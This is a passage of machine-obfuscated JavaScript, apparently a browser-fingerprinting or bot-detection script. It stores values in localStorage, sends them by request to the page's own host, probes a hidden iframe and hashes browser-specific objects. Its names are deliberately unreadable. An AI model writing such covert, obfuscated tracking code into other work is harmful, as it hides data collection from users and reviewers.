SN()[X2(cW)],mf('',[][[]]))?SN()[X2(OD)](OM,rI):SN()[X2(R3)](xW,mcp))){Uj[Ig()[xf(f3)].call(null,l1,s2,WU)][SN()[X2(gv)](ck,M2)][Ig()[xf(cW)].call(null,fl,X7,WX)](m1p);Uj[L5(typeof Ig()[xf(wC)],'undefined')?Ig()[xf(v5)](OD,c1(c1([])),r0p):Ig()[xf(f3)].call(null,l1,C7,WU)][L5(typeof SN()[X2(cv)],mf('',[][[]]))?SN()[X2(R3)].apply(null,[Or,Mqp]):SN()[X2(gv)](ck,M2)][Ig()[xf(cW)](fl,cv,WX)](Hgp);G1p=SN()[X2(dl)](zn,pf);JLp=BU(Q3[k5]);}}}if(QSp){G1p=Uj[VS(typeof Ig()[xf(rf)],'undefined')?Ig()[xf(f3)](l1,c1(c1({})),WU):Ig()[xf(v5)].call(null,tsp,gG,CD)][L5(typeof SN()[X2(SG)],mf([],[][[]]))?SN()[X2(R3)](XEp,rRp):SN()[X2(gv)].apply(null,[ck,M2])][gX()[E5(JI)](M5,GG)](m1p);JLp=Uj[Ig()[xf(f3)].call(null,l1,gG,WU)][SN()[X2(gv)](ck,M2)][L5(typeof gX()[E5(X5)],'undefined')?gX()[E5(cU)].apply(null,[St,Ypp]):gX()[E5(JI)](M5,GG)](Hgp);if(c1(sDp(G1p,JLp))){Uj[Ig()[xf(f3)](l1,l5,WU)][VS(typeof SN()[X2(f3)],'undefined')?SN()[X2(gv)](ck,M2):SN()[X2(R3)].call(null,bz,RN)][Ig()[xf(cW)](fl,cN,WX)](m1p);Uj[Ig()[xf(f3)](l1,sz,WU)][SN()[X2(gv)](ck,M2)][Ig()[xf(cW)](fl,c1(c1(qX)),WX)](Hgp);G1p=VS(typeof SN()[X2(dr)],mf('',[][[]]))?SN()[X2(dl)].call(null,zn,pf):SN()[X2(R3)](jg,x9);JLp=BU(kG);}}var Ajp;return T5.pop(),Ajp=sDp(G1p,JLp),Ajp;};var fDp=function(d5p){T5.push(pW);if(d5p[C3()[Xl(KD)](YM,rJ,wG,wI,f3,zS)](TGp)){var H6p=d5p[TGp];if(c1(H6p)){T5.pop();return;}var Sxp=H6p[VS(typeof gX()[E5(C7)],'undefined')?gX()[E5(kI)](rz,CD):gX()[E5(cU)](Eb,EBp)](Ov()[Tk(k5)].call(null,zBp,kG,qX,tQ));if(EY(Sxp[L5(typeof SN()[X2(pL)],'undefined')?SN()[X2(R3)](vb,ccp):SN()[X2(qX)](Pn,Ydp)],xF[Ig()[xf(DG)](m1,tS,Vsp)]())){G1p=Sxp[qX];JLp=Sxp[kG];if(mpp(KB,[])){try{var Vnp=T5.length;var Z3p=c1(c1(tq));Uj[Ig()[xf(f3)](b8,cW,WU)][SN()[X2(gv)].apply(null,[ck,KU])][SN()[X2(gG)](fcp,jHp)](m1p,G1p);Uj[Ig()[xf(f3)](b8,OY,WU)][L5(typeof SN()[X2(cN)],mf('',[][[]]))?SN()[X2(R3)].call(null,kI,f7):SN()[X2(gv)](ck,KU)][L5(typeof SN()[X2(CD)],'undefined')?SN()[X2(R3)].call(null,UD,MW):SN()[X2(gG)](fcp,jHp)](Hgp,JLp);}catch(tvp){T5.splice(UQ(Vnp,kG),Infinity,pW);}}}}T5.pop();};var P9p=function(cKp,H3p){var GNp=knp;T5.push(Q9);var bkp=OYp(H3p);var KKp=SN()[X2(dl)].apply(null,[zn,YW])[Ov()[Tk(R3)](cW,R3,cN,Kcp)](Uj[SN()[X2(YM)](mN,vJ)][gX()[E5(rf)](Y8,fQ)][Ig()[xf(dr)](UTp,ql,IQ)],Yl()[AD(z8)](AC,qX,R7,cn))[Ov()[Tk(R3)](cW,R3,QM,Kcp)](Uj[VS(typeof SN()[X2(KW)],mf('',[][[]]))?SN()[X2(YM)](mN,vJ):SN()[X2(R3)](Lsp,FTp)][gX()[E5(rf)](Y8,fQ)][L5(typeof gX()[E5(mN)],mf([],[][[]]))?gX()[E5(cU)](fI,HU):gX()[E5(mN)].call(null,jt,Wb)],gX()[E5(OD)](YI,YG))[Ov()[Tk(R3)](cW,R3,C7,Kcp)](cKp,SN()[X2(OL)].call(null,x9,r3))[Ov()[Tk(R3)](cW,R3,X7,Kcp)](GNp);if(bkp){KKp+=Yl()[AD(s2)](Hv,YM,V5,tS)[Ov()[Tk(R3)].call(null,cW,R3,V5,Kcp)](bkp);}var dxp=KC();dxp[f2()[Kt(VI)].apply(null,[zn,K3,CU,jw])](gX()[E5(z8)](wOp,gv),KKp,c1(tq));dxp[Yl()[AD(ZS)](QD,Kb,R7,gv)]=function(){T5.push(vb);K9(dxp[SN()[X2(V5)](Gn,IY)],Q3[WX])&&Ckp&&Ckp(dxp);T5.pop();};dxp[L5(typeof C3()[Xl(QM)],mf([],[][[]]))?C3()[Xl(v5)].call(null,O0p,mEp,Gn,mN,Cl,RN):C3()[Xl(PL)](JM,IEp,B4,tS,sz,fg)]();T5.pop();};var G3p=function(Gxp){T5.push(kcp);var MYp=K9(arguments[SN()[X2(qX)].apply(null,[Pn,Gk])],kG)&&VS(arguments[kG],undefined)?arguments[kG]:c1([]);var MCp=K9(arguments[SN()[X2(qX)](Pn,Gk)],En)&&VS(arguments[Q3[CD]],undefined)?arguments[En]:c1({});var X7p=new (Uj[L5(typeof gX()[E5(KW)],mf([],[][[]]))?gX()[E5(cU)](WEp,K0p):gX()[E5(s2)](dP,wRp)])();if(MYp){X7p[f2()[Kt(JI)].call(null,KFp,gdp,QM,JI)](Yl()[AD(jU)].apply(null,[vI,tv,wL,QM]));}if(MCp){X7p[f2()[Kt(JI)](KFp,gdp,gv,dD)](VS(typeof Ov()[Tk(cU)],'undefined')?Ov()[Tk(YG)].apply(null,[GC,WX,Oz,Xv]):Ov()[Tk(WX)](qBp,fFp,z8,nU));}if(K9(X7p[Yl()[AD(Tw)].call(null,Gz,Pn,CD,rf)],qX)){try{var G8p=T5.length;var wnp=c1({});P9p(Uj[SN()[X2(Fg)].apply(null,[ED,Iw])][L5(typeof qw()[QN(SX)],'undefined')?qw()[QN(JM)].apply(null,[c1(c1([])),Kb,OL,k0p,zVp,kI]):qw()[QN(GG)].call(null,tv,XEp,jw,RS,JM,jU)](X7p)[gX()[E5(Fg)](Xpp,J8)](Yl()[AD(fg)].call(null,b0p,fg,gv,zS)),Gxp);}catch(FKp){T5.splice(UQ(G8p,kG),Infinity,kcp);}}T5.pop();};var Mvp=function(){return G1p;};var OYp=function(Y9p){var cxp=null;T5.push(jsp);try{var VPp=T5.length;var nxp=c1([]);if(Y9p){cxp=mSp();}if(c1(cxp)&&mpp(KB,[])){cxp=Uj[Ig()[xf(f3)](Tt,wC,WU)][SN()[X2(gv)].call(null,ck,xX)][gX()[E5(JI)](j3,GG)](mf(vfp,g9p));}}catch(JQp){T5.splice(UQ(VPp,kG),Infinity,jsp);var T3p;return T5.pop(),T3p=null,T3p;}var krp;return T5.pop(),krp=cxp,krp;};var ZCp=function(Zvp){T5.push(YW);var CCp=Il(xO,[VS(typeof Ig()[xf(Hb)],mf('',[][[]]))?Ig()[xf(Tw)](PS,B2,MBp):Ig()[xf(v5)](nY,R3,hqp),mpp(QF,[Zvp]),VS(typeof Yl()[AD(cW)],'undefined')?Yl()[AD(M8)].call(null,Cf,c1(kG),c1(c1({})),wC):Yl()[AD(RN)].apply(null,[Kz,ZS,zS,SP]),Zvp[Ig()[xf(C7)](xz,En,SG)]&&Zvp[VS(typeof Ig()[xf(kI)],'undefined')?Ig()[xf(C7)].apply(null,[xz,c1({}),SG]):Ig()[xf(v5)](Gt,GL,IQ)][L5(typeof Ig()[xf(Kb)],mf([],[][[]]))?Ig()[xf(v5)].apply(null,[ql,jU,Mpp]):Ig()[xf(cv)](FL,Hb,OM)]?Zvp[Ig()[xf(C7)](xz,k5,SG)][Ig()[xf(cv)](FL,c1([]),OM)][SN()[X2(qX)].apply(null,[Pn,KR])]:BU(kG),SN()[X2(B2)](US,pA),mpp(bT,[Zvp]),VS(typeof Ig()[xf(l5)],mf([],[][[]]))?Ig()[xf(hM)].apply(null,[CG,c1(c1(kG)),Qb]):Ig()[xf(v5)].apply(null,[SX,OY,bEp]),L5(MNp(Zvp[gX()[E5(ZS)](ROp,mN)]),f2()[Kt(dl)](YG,Smp,Gn,f3))?kG:qX,f2()[Kt(k9)](WX,IHp,rN,U8),mpp(Oq,[Zvp]),gX()[E5(jU)](IX,pP),mpp(ZF,[Zvp])]);var Gnp;return T5.pop(),Gnp=CCp,Gnp;};var k3p=function(rkp){T5.push(Sb);if(c1(rkp)||c1(rkp[SN()[X2(UZ)](j7,Y8)])){var prp;return T5.pop(),prp=[],prp;}var trp=rkp[L5(typeof SN()[X2(rf)],mf('',[][[]]))?SN()[X2(R3)](fZ,NC):SN()[X2(UZ)](j7,Y8)];var mvp=mpp(WT,[trp]);var ZYp=ZCp(trp);var Mrp=ZCp(Uj[L5(typeof Ig()[xf(cW)],mf('',[][[]]))?Ig()[xf(v5)].call(null,mr,YM,FRp):Ig()[xf(f3)].call(null,I5,OD,WU)]);var Rxp=ZYp[L5(typeof gX()[E5(kG)],'undefined')?gX()[E5(cU)](CU,XBp):gX()[E5(jU)](K0,pP)];var M8p=Mrp[VS(typeof gX()[E5(cN)],mf([],[][[]]))?gX()[E5(jU)](K0,pP):gX()[E5(cU)](zU,Kcp)];var tZp=SN()[X2(dl)].apply(null,[zn,UFp])[Ov()[Tk(R3)].call(null,cW,R3,cW,qFp)](ZYp[Ig()[xf(Tw)](F4,En,MBp)],Yl()[AD(fg)](FTp,PL,DG,zS))[Ov()[Tk(R3)].call(null,cW,R3,QM,qFp)](ZYp[Yl()[AD(M8)](L3,m7,gv,wC)],Yl()[AD(fg)](FTp,c1(c1({})),tv,zS))[Ov()[Tk(R3)](cW,R3,B2,qFp)](ZYp[Ig()[xf(hM)].call(null,hn,v5,Qb)][L5(typeof SN()[X2(Pn)],mf([],[][[]]))?SN()[X2(R3)](v3,bP):SN()[X2(dr)](nTp,zt)](),Yl()[AD(fg)](FTp,YG,c1(qX),zS))[L5(typeof Ov()[Tk(kI)],'undefined')?Ov()[Tk(WX)].call(null,F4,pEp,CD,xRp):Ov()[Tk(R3)].apply(null,[cW,R3,cW,qFp])](ZYp[SN()[X2(B2)](US,PHp)],Yl()[AD(fg)].call(null,FTp,dD,RN,zS))[L5(typeof Ov()[Tk(dl)],'undefined')?Ov()[Tk(WX)].apply(null,[qz,f9,k9,q8]):Ov()[Tk(R3)](cW,R3,Kb,qFp)](ZYp[f2()[Kt(k9)](WX,sA,c1(c1([])),Oz)]);var dYp=(VS(typeof SN()[X2(s2)],'undefined')?SN()[X2(dl)](zn,UFp):SN()[X2(R3)].apply(null,[pRp,PEp]))[Ov()[Tk(R3)](cW,R3,YG,qFp)](Mrp[Ig()[xf(Tw)].apply(null,[F4,c1(c1(qX)),MBp])],Yl()[AD(fg)].call(null,FTp,GG,zf,zS))[L5(typeof Ov()[Tk(f3)],'undefined')?Ov()[Tk(WX)](gr,DBp,Gl,NM):Ov()[Tk(R3)](cW,R3,V5,qFp)](Mrp[Yl()[AD(M8)](L3,En,Oz,wC)],Yl()[AD(fg)].call(null,FTp,s2,SX,zS))[Ov()[Tk(R3)](cW,R3,YM,qFp)](Mrp[Ig()[xf(hM)](hn,c1({}),Qb)][SN()[X2(dr)](nTp,zt)](),L5(typeof Yl()[AD(VI)],mf('',[][[]]))?Yl()[AD(RN)](YA,c1(c1([])),c1(c1(qX)),ddp):Yl()[AD(fg)](FTp,Cl,WX,zS))[Ov()[Tk(R3)].apply(null,[cW,R3,WX,qFp])](Mrp[SN()[X2(B2)].apply(null,[US,PHp])],Yl()[AD(fg)](FTp,c1(c1(kG)),Oz,zS))[VS(typeof Ov()[Tk(sz)],mf([],[][[]]))?Ov()[Tk(R3)].call(null,cW,R3,gn,qFp):Ov()[Tk(WX)](BP,YOp,Ll,E9)](Mrp[f2()[Kt(k9)](WX,sA,OL,X7)]);var LZp=Rxp[Ig()[xf(ZS)].call(null,w5,ql,ql)];var VWp=M8p[Ig()[xf(ZS)](w5,v5,ql)];var UPp=Rxp[Ig()[xf(ZS)](w5,g9,ql)];var rrp=M8p[Ig()[xf(ZS)].call(null,w5,c1({}),ql)];var Xvp=SN()[X2(dl)](zn,UFp)[Ov()[Tk(R3)].call(null,cW,R3,k5,qFp)](UPp,Yl()[AD(ql)](gFp,JC,V5,Cl))[Ov()[Tk(R3)](cW,R3,vY,qFp)](VWp);var Drp=(L5(typeof SN()[X2(M8)],mf('',[][[]]))?SN()[X2(R3)].call(null,X7,QM):SN()[X2(dl)](zn,UFp))[Ov()[Tk(R3)](cW,R3,cW,qFp)](LZp,f2()[Kt(z8)].apply(null,[US,wVp,m5,kI]))[Ov()[Tk(R3)](cW,R3,Gl,qFp)](rrp);var CYp;return CYp=[Il(xO,[Ov()[Tk(CD)].call(null,jpp,v5,kI,hk),tZp]),Il(xO,[L5(typeof Yl()[AD(GG)],mf('',[][[]]))?Yl()[AD(RN)](BP,c1(qX),ZS,HJ):Yl()[AD(X5)].call(null,WVp,hM,cW,JQ),dYp]),Il(xO,[VS(typeof Ig()[xf(Oz)],mf([],[][[]]))?Ig()[xf(M8)].apply(null,[MFp,Hb,IRp]):Ig()[xf(v5)](T3,wL,jk),Xvp]),Il(xO,[f2()[Kt(s2)](OD,ldp,JM,c1(c1(qX))),Drp]),Il(xO,[VS(typeof gX()[E5(cU)],'undefined')?gX()[E5(Tw)].apply(null,[Hpp,YM]):gX()[E5(cU)].apply(null,[JHp,QOp]),mvp])],T5.pop(),CYp;};var NCp=function(I8p){return s9p(I8p)||mpp(Tj,[I8p])||WNp(I8p)||mpp(xO,[]);};var WNp=function(EPp,IQp){T5.push(vS);if(c1(EPp)){T5.pop();return;}if(L5(typeof EPp,gX()[E5(WX)](Opp,hM))){var LQp;return T5.pop(),LQp=mpp(P,[EPp,IQp]),LQp;}var Qxp=Uj[C3()[Xl(qX)](R3,CVp,Df,JI,c1(kG),jw)][VS(typeof gX()[E5(qX)],mf('',[][[]]))?gX()[E5(qX)].call(null,x4,Tw):gX()[E5(cU)](Wqp,P7)][SN()[X2(dr)].call(null,nTp,O0p)].call(EPp)[VS(typeof FQ()[FW(sz)],'undefined')?FQ()[FW(RN)](KD,Dk,U0p,RK,R7):FQ()[FW(kG)].call(null,MEp,IW,k7,c1(c1(qX)),RN)](WX,BU(kG));if(L5(Qxp,C3()[Xl(qX)](R3,CVp,Df,R7,M8,DG))&&EPp[SN()[X2(f3)](WU,Qn)])Qxp=EPp[SN()[X2(f3)].call(null,WU,Qn)][L5(typeof qw()[QN(qX)],mf([],[][[]]))?qw()[QN(JM)](c1(c1([])),sFp,z8,jjp,JBp,wI):qw()[QN(KD)](FZ,rJ,dD,Fg,JM,WX)];if(L5(Qxp,Yl()[AD(m7)](rw,dD,XZ,kG))||L5(Qxp,L5(typeof gX()[E5(kG)],mf('',[][[]]))?gX()[E5(cU)](Fv,ZC):gX()[E5(s2)](Rqp,wRp))){var m3p;return m3p=Uj[L5(typeof SN()[X2(Pn)],'undefined')?SN()[X2(R3)].call(null,lHp,UD):SN()[X2(Fg)](ED,fsp)][VS(typeof qw()[QN(XM)],mf(SN()[X2(dl)](zn,NP),[][[]]))?qw()[QN(GG)](Ll,ZBp,dl,RS,JM,c1(kG)):qw()[QN(JM)].apply(null,[zS,nqp,kI,RY,dl,cN])](EPp),T5.pop(),m3p;}if(L5(Qxp,Yl()[AD(Gl)](AC,f3,c1(c1({})),IZ))||new (Uj[VS(typeof Yl()[AD(RK)],mf([],[][[]]))?Yl()[AD(Hb)](Tl,c1(qX),VI,WU):Yl()[AD(RN)].apply(null,[U0p,m5,OM,cU])])(Ig()[xf(ql)].call(null,Mcp,c1({}),Ar))[Ig()[xf(JI)].apply(null,[fK,c1([]),dr])](Qxp)){var C8p;return T5.pop(),C8p=mpp(P,[EPp,IQp]),C8p;}T5.pop();};var s9p=function(Mkp){T5.push(fsp);if(Uj[SN()[X2(Fg)](ED,D5)][L5(typeof FQ()[FW(sz)],mf([],[][[]]))?FQ()[FW(kG)].call(null,bTp,Y9,d4,Oz,cN):FQ()[FW(SG)].apply(null,[dl,Cl,xE,Ll,tS])](Mkp)){var RQp;return T5.pop(),RQp=mpp(P,[Mkp]),RQp;}T5.pop();};var pKp=function(){T5.push(VOp);try{var Uvp=T5.length;var Nxp=c1([]);if(shp()||HXp()){var svp;return T5.pop(),svp=[],svp;}var CKp=Uj[Ig()[xf(f3)](Ht,PL,WU)][L5(typeof SN()[X2(YG)],mf([],[][[]]))?SN()[X2(R3)].call(null,HOp,l0p):SN()[X2(YM)](mN,Sx)][f2()[Kt(mN)](M8,dg,Ll,wC)](Yl()[AD(Cl)].call(null,L1,c1(c1([])),hM,BW));CKp[Yl()[AD(X7)](v6,wI,qX,Dx)][Ig()[xf(X5)](pD,J1,tS)]=f2()[Kt(jU)](cTp,XD,c1([]),c1(qX));Uj[Ig()[xf(f3)].apply(null,[Ht,l5,WU])][SN()[X2(YM)].apply(null,[mN,Sx])][SN()[X2(nTp)](pL,Nt)][C3()[Xl(pL)].apply(null,[cU,mY,OBp,JM,wC,cU])](CKp);var GZp=CKp[SN()[X2(UZ)](j7,Zx)];var gkp=mpp(jR,[CKp]);var B9p=vKp(GZp);var Pnp=mpp(Kc,[GZp]);CKp[gX()[E5(hM)](qx,l5)]=Yl()[AD(gG)].apply(null,[Jcp,M8,OY,m7]);var Z8p=k3p(CKp);CKp[L5(typeof Ig()[xf(UZ)],'undefined')?Ig()[xf(v5)].apply(null,[lv,Pn,Tjp]):Ig()[xf(b4)](fX,IZ,g9)]();var d8p=[][Ov()[Tk(R3)](cW,R3,X5,D9)](NCp(gkp),[Il(xO,[L5(typeof Yl()[AD(t4)],mf([],[][[]]))?Yl()[AD(RN)](YU,c1(qX),C7,Vz):Yl()[AD(Oz)](Ab,RK,tS,mN),B9p]),Il(xO,[qw()[QN(US)].apply(null,[b4,l4,wI,zf,v5,YQ]),Pnp])],NCp(Z8p),[Il(xO,[gX()[E5(M8)](Eb,OU),SN()[X2(dl)].apply(null,[zn,vJ])])]);var Bbp;return T5.pop(),Bbp=d8p,Bbp;}catch(fZp){T5.splice(UQ(Uvp,kG),Infinity,VOp);var bZp;return T5.pop(),bZp=[],bZp;}T5.pop();};var vKp=function(Hkp){T5.push(ERp);if(Hkp[gX()[E5(ZS)](Hr,mN)]&&K9(Uj[C3()[Xl(qX)].call(null,R3,dBp,Df,RK,Hb,SG)][gX()[E5(zS)](Pj,IRp)](Hkp[gX()[E5(ZS)].apply(null,[Hr,mN])])[SN()[X2(qX)].call(null,Pn,Rn)],qX)){var h3p=[];for(var xnp in Hkp[gX()[E5(ZS)](Hr,mN)]){if(Uj[C3()[Xl(qX)](R3,dBp,Df,B2,c1({}),JI)][VS(typeof gX()[E5(pC)],mf('',[][[]]))?gX()[E5(qX)].call(null,Wt,Tw):gX()[E5(cU)](hjp,GW)][C3()[Xl(KD)](YM,XA,wG,l5,XZ,z8)].call(Hkp[gX()[E5(ZS)](Hr,mN)],xnp)){h3p[Ig()[xf(KD)](Og,JC,hM)](xnp);}}var hYp=Hx(Ugp(h3p[gX()[E5(Fg)](L2,J8)](Yl()[AD(fg)].call(null,CHp,rN,hM,zS))));var EKp;return T5.pop(),EKp=hYp,EKp;}else{var SKp;return SKp=Ig()[xf(g9)](L8,Rk,R7),T5.pop(),SKp;}T5.pop();};var xKp=function(){T5.push(XFp);var sPp=Ig()[xf(Gl)](rn,RS,GG);try{var Q3p=T5.length;var jPp=c1(Zm);var rvp=mpp(kE,[]);var mxp=Yl()[AD(V5)](lN,mN,Kb,RK);if(Uj[Ig()[xf(f3)](Ng,Gl,WU)][VS(typeof gX()[E5(gn)],'undefined')?gX()[E5(X5)](jX,wcp):gX()[E5(cU)](M7,UVp)]&&Uj[Ig()[xf(f3)].call(null,Ng,s2,WU)][gX()[E5(X5)].call(null,jX,wcp)][gX()[E5(m7)].apply(null,[J6,Pn])]){var AYp=Uj[Ig()[xf(f3)](Ng,X5,WU)][gX()[E5(X5)](jX,wcp)][gX()[E5(m7)].call(null,J6,Pn)];mxp=(L5(typeof SN()[X2(dl)],'undefined')?SN()[X2(R3)](Jpp,LG):SN()[X2(dl)](zn,K3))[Ov()[Tk(R3)](cW,R3,cW,tT)](AYp[Yl()[AD(FZ)](Qt,t4,rf,qX)],Yl()[AD(fg)](xS,c1(c1([])),c1(c1(qX)),zS))[Ov()[Tk(R3)](cW,R3,US,tT)](AYp[SN()[X2(GBp)](Bdp,II)],Yl()[AD(fg)].apply(null,[xS,KW,c1(c1(kG)),zS]))[Ov()[Tk(R3)](cW,R3,RK,tT)](AYp[Yl()[AD(Gn)].call(null,Ft,tv,tv,sz)]);}var QPp=(VS(typeof SN()[X2(dD)],'undefined')?SN()[X2(dl)](zn,K3):SN()[X2(R3)].call(null,tS,Bjp))[Ov()[Tk(R3)](cW,R3,XZ,tT)](mxp,Yl()[AD(fg)](xS,z8,hM,zS))[Ov()[Tk(R3)](cW,R3,l5,tT)](rvp);var D7p;return T5.pop(),D7p=QPp,D7p;}catch(Ovp){T5.splice(UQ(Q3p,kG),Infinity,XFp);var OQp;return T5.pop(),OQp=sPp,OQp;}T5.pop();};var m8p=function(){var skp=mpp(CB,[]);T5.push(Y8);var Dkp=UGp(vq,[]);var Nnp=UGp(Kh,[]);var NWp=SN()[X2(dl)].call(null,zn,msp)[L5(typeof Ov()[Tk(R3)],'undefined')?Ov()[Tk(WX)](ck,bz,Pn,jmp):Ov()[Tk(R3)].apply(null,[cW,R3,Gn,wmp])](skp,Yl()[AD(fg)].apply(null,[UTp,Fg,c1(c1({})),zS]))[Ov()[Tk(R3)](cW,R3,jw,wmp)](Dkp,Yl()[AD(fg)].call(null,UTp,c1(qX),J1,zS))[Ov()[Tk(R3)].call(null,cW,R3,dl,wmp)](Nnp);var T7p;return T5.pop(),T7p=NWp,T7p;};var Nrp=function(){T5.push(Rt);var DZp=function(){return UGp.apply(this,[jp,arguments]);};var srp=function(){return UGp.apply(this,[Km,arguments]);};var wPp=function p7p(){var Lrp=[];T5.push(EZ);for(var zNp in Uj[Ig()[xf(f3)].call(null,kw,v5,WU)][gX()[E5(ZS)](qt,mN)][Ig()[xf(Cl)](dK,IZ,wRp)]){if(Uj[C3()[Xl(qX)].call(null,R3,Vv,Df,KD,GL,R7)][gX()[E5(qX)](xD,Tw)][C3()[Xl(KD)].call(null,YM,QTp,wG,b4,OD,m7)].call(Uj[Ig()[xf(f3)].apply(null,[kw,B2,WU])][L5(typeof gX()[E5(mN)],mf([],[][[]]))?gX()[E5(cU)].call(null,xG,nRp):gX()[E5(ZS)].apply(null,[qt,mN])][Ig()[xf(Cl)](dK,R7,wRp)],zNp)){Lrp[Ig()[xf(KD)].call(null,N2,f3,hM)](zNp);for(var Fkp in Uj[Ig()[xf(f3)](kw,kI,WU)][gX()[E5(ZS)](qt,mN)][Ig()[xf(Cl)].apply(null,[dK,Tw,wRp])][zNp]){if(Uj[C3()[Xl(qX)].apply(null,[R3,Vv,Df,Gn,YQ,m5])][gX()[E5(qX)](xD,Tw)][C3()[Xl(KD)].call(null,YM,QTp,wG,s2,c1(kG),m7)].call(Uj[Ig()[xf(f3)].call(null,kw,c1(c1(qX)),WU)][gX()[E5(ZS)].apply(null,[qt,mN])][Ig()[xf(Cl)](dK,jU,wRp)][zNp],Fkp)){Lrp[Ig()[xf(KD)].call(null,N2,XZ,hM)](Fkp);}}}}var pvp;return pvp=Hx(Ugp(Uj[gX()[E5(k9)](TM,IZ)][L5(typeof Yl()[AD(gG)],mf([],[][[]]))?Yl()[AD(RN)](Qqp,OM,c1(c1({})),S8):Yl()[AD(wL)](wf,Hb,gn,U8)](Lrp))),T5.pop(),pvp;};if(c1(c1(Uj[Ig()[xf(f3)].call(null,K0p,IZ,WU)][gX()[E5(ZS)](TZ,mN)]))&&c1(c1(Uj[Ig()[xf(f3)](K0p,OM,WU)][gX()[E5(ZS)](TZ,mN)][Ig()[xf(Cl)](Mr,v5,wRp)]))){if(c1(c1(Uj[Ig()[xf(f3)](K0p,CD,WU)][gX()[E5(ZS)](TZ,mN)][Ig()[xf(Cl)].apply(null,[Mr,Gn,wRp])][FQ()[FW(zf)](cU,J1,qJ,US,gG)]))&&c1(c1(Uj[Ig()[xf(f3)](K0p,c1(c1(qX)),WU)][gX()[E5(ZS)].apply(null,[TZ,mN])][VS(typeof Ig()[xf(OY)],mf([],[][[]]))?Ig()[xf(Cl)](Mr,v5,wRp):Ig()[xf(v5)](x3,wI,wU)][VS(typeof f2()[Kt(FZ)],'undefined')?f2()[Kt(M8)].apply(null,[B0p,Xk,c1(kG),En]):f2()[Kt(k5)].apply(null,[g8,dK,c1(c1({})),l5])]))){if(L5(typeof Uj[Ig()[xf(f3)].apply(null,[K0p,cU,WU])][gX()[E5(ZS)].apply(null,[TZ,mN])][Ig()[xf(Cl)](Mr,k9,wRp)][FQ()[FW(zf)].apply(null,[cU,J1,qJ,wC,YG])],L5(typeof Yl()[AD(vW)],mf([],[][[]]))?Yl()[AD(RN)].apply(null,[X5,c1(c1(kG)),J1,TZ]):Yl()[AD(SX)](TU,k5,c1(qX),Z8))&&L5(typeof Uj[Ig()[xf(f3)].apply(null,[K0p,OY,WU])][gX()[E5(ZS)].apply(null,[TZ,mN])][Ig()[xf(Cl)].apply(null,[Mr,gn,wRp])][FQ()[FW(zf)](cU,J1,qJ,m5,l5)],L5(typeof Yl()[AD(Gn)],mf('',[][[]]))?Yl()[AD(RN)].call(null,gb,dr,c1(qX),bM):Yl()[AD(SX)](TU,CD,c1({}),Z8))){var Xkp=DZp()&&srp()?wPp():SN()[X2(KD)].apply(null,[Hb,Mcp]);var g3p=Xkp[SN()[X2(dr)](nTp,L3)]();var wkp;return T5.pop(),wkp=g3p,wkp;}}}var mCp;return mCp=SN()[X2(OD)](OM,XFp),T5.pop(),mCp;};var tCp=function(TWp){T5.push(cK);try{var fWp=T5.length;var kZp=c1(c1(tq));TWp();throw Uj[gX()[E5(YM)](l2,rk)](KQp);}catch(K3p){T5.splice(UQ(fWp,kG),Infinity,cK);var Svp=K3p[qw()[QN(KD)](c1(c1(qX)),wEp,US,Fg,JM,YQ)],x9p=K3p[VS(typeof gX()[E5(pL)],'undefined')?gX()[E5(XM)](px,B2):gX()[E5(cU)](kpp,IJ)],UWp=K3p[L5(typeof SN()[X2(V5)],mf('',[][[]]))?SN()[X2(R3)](pjp,Dk):SN()[X2(Q8)](zS,lw)];var lWp;return lWp=Il(xO,[Ig()[xf(gG)](hX,ql,Jsp),UWp[gX()[E5(kI)].call(null,Ef,CD)](f2()[Kt(ql)].apply(null,[rN,Jc,Hb,U8]))[SN()[X2(qX)](Pn,q5)],qw()[QN(KD)].apply(null,[dD,wEp,Hb,Fg,JM,QM]),Svp,VS(typeof gX()[E5(Tw)],'undefined')?gX()[E5(XM)].call(null,px,B2):gX()[E5(cU)].call(null,Wqp,fZ),x9p]),T5.pop(),lWp;}T5.pop();};var Irp=function(){T5.push(zmp);var fNp;try{var O7p=T5.length;var LWp=c1(c1(tq));fNp=Ak(f2()[Kt(Cl)].apply(null,[Yt,T1,R7,J1]),Uj[L5(typeof Ig()[xf(b4)],'undefined')?Ig()[xf(v5)](KHp,Hb,CZ):Ig()[xf(f3)](Bw,rk,WU)]);fNp=T4(tq,[fNp?Q3[RK]:Q3[US],fNp?Q3[RS]:Q3[jw]]);}catch(grp){T5.splice(UQ(O7p,kG),Infinity,zmp);fNp=VS(typeof Ig()[xf(M8)],mf('',[][[]]))?Ig()[xf(Fg)](Aw,c1(c1(qX)),Q8):Ig()[xf(v5)](Rt,CU,CVp);}var RZp;return RZp=fNp[SN()[X2(dr)](nTp,Qf)](),T5.pop(),RZp;};var tPp=function(){T5.push(WZ);var tnp;try{var CNp=T5.length;var hnp=c1(Zm);tnp=c1(c1(Uj[Ig()[xf(f3)](c5,vY,WU)][Yl()[AD(vW)](cEp,Tw,JM,Kb)]))&&L5(Uj[Ig()[xf(f3)].call(null,c5,kG,WU)][Yl()[AD(vW)].apply(null,[cEp,JI,RS,Kb])][SN()[X2(Kr)](b4,Vz)],VS(typeof Ig()[xf(rN)],mf([],[][[]]))?Ig()[xf(FZ)].call(null,BX,c1(kG),jg):Ig()[xf(v5)].call(null,zL,c1(qX),ck));tnp=tnp?RW(Q3[f3],T4(tq,[kG,wL])):x2p(kG,Q3[OY],Q3[f3]);}catch(Uxp){T5.splice(UQ(CNp,kG),Infinity,WZ);tnp=Ig()[xf(Fg)](E1,wL,Q8);}var nWp;return nWp=tnp[SN()[X2(dr)](nTp,xh)](),T5.pop(),nWp;};var pCp=function(){var zCp;T5.push(csp);try{var Cvp=T5.length;var wUp=c1(c1(tq));zCp=c1(c1(Uj[Ig()[xf(f3)](MD,JI,WU)][Ig()[xf(Gn)].apply(null,[N1,Cl,jw])]))||c1(c1(Uj[Ig()[xf(f3)].call(null,MD,CD,WU)][qw()[QN(jw)].apply(null,[jw,K0p,wL,Qsp,SX,wI])]))||c1(c1(Uj[Ig()[xf(f3)].call(null,MD,IZ,WU)][f2()[Kt(X7)].apply(null,[nz,Vn,f3,dr])]))||c1(c1(Uj[Ig()[xf(f3)].call(null,MD,m5,WU)][SN()[X2(wRp)](tv,rX)]));zCp=T4(tq,[zCp?Q3[k5]:xpp,zCp?Ix:jsp]);}catch(bnp){T5.splice(UQ(Cvp,kG),Infinity,csp);zCp=Ig()[xf(Fg)](Mt,kG,Q8);}var INp;return INp=zCp[SN()[X2(dr)](nTp,p3)](),T5.pop(),INp;};var YPp=function(){var Wvp;T5.push(nz);try{var tUp=T5.length;var CWp=c1({});var 